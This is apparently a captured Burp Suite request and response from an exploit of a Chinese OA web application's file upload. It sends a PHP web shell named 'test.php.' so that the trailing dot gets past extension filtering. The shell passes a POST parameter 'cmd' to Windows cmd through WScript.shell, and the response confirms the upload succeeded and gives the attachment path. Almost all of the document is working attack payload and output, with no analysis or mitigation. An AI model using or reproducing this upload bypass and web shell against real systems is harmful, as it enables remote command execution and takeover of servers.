 1 × 2 × ...
Send Cancel < > Target: http://192.168.0.119
Request
Raw Params Headers Hex
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryURFU2zKdOga4y9On
6 Accept: */*
7 Origin: http://192.168.0.119
8 Referer: http://192.168.0.119/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=
m61dgknc36bbh0q15d65cfvvr6; SID_1=70a4f587
12 Connection: close
13
14 ------WebKitFormBoundaryURFU2zKdOga4y9On
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 ------WebKitFormBoundaryURFU2zKdOga4y9On
19 Content-Disposition: form-data; name="name"
20
21 test.txt
22 ------WebKitFormBoundaryURFU2zKdOga4y9On
23 Content-Disposition: form-data; name="type"
24
25 text/plain
26 ------WebKitFormBoundaryURFU2zKdOga4y9On
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Wed Apr 29 2020 10:42:45 GMT+0800 (□□□□□□□□□)
30 ------WebKitFormBoundaryURFU2zKdOga4y9On
31 Content-Disposition: form-data; name="size"
32
33 18
34 ------WebKitFormBoundaryURFU2zKdOga4y9On
35 Content-Disposition: form-data; name="file"; filename="test.php."
36 Content-Type: text/plain
37
38 <?php
39 $command=$_POST['cmd'];
40 $wsh = new COM('WScript.shell');
41 $exec = $wsh->exec("cmd /c ".$command);
42 $stdout = $exec->StdOut();
43 $stroutput = $stdout->ReadAll();
44 echo $stroutput;
45 ?>
46 ------WebKitFormBoundaryURFU2zKdOga4y9On--
47
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 29 Apr 2020 08:39:42 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 242
12
13 {"id":"2875@2004_2144085200,","name":"test.php.*","url":"\/inc\/attach.p
hp?AID=2875&MODULE=im&YM=2004&ATTACHMENT_ID=1095849537&ATTACHMENT_NAME=t
est.php.","thumb":"","link":"","icon":"\/static\/images\/file_type\/defa
ut.gif","state":"SUCCESS"}
上传成功
复制这段标识
? < + > Type a search term 0 matches
微信号: Dawn_Sec
Done 580 bytes | 43 millis